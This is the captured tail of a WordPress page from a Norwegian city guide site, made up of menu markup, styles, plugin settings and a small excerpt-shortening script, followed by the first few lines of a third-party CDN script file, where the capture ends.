data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/trondheim/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/trondheim/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/trondheim/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/trondheim/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/trondheim/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/trondheim/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/trondheim/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/trondheim/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/trondheim/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/trondheim/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.27' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.12.js?ver=7.7.12" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"b7fe317d34","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"b7fe317d34","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"0430752eb8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.12" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.9.0" id="sbi_scripts-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 12:27:56 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133082
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'fd4e4b3c-16d0-47d5-990f-b6438992aabe';
        const __scdnuid = 'fd4e4b3c-16d0-47d5-990f-b6438992aabe';
        const __scdntime = 1769943913684;
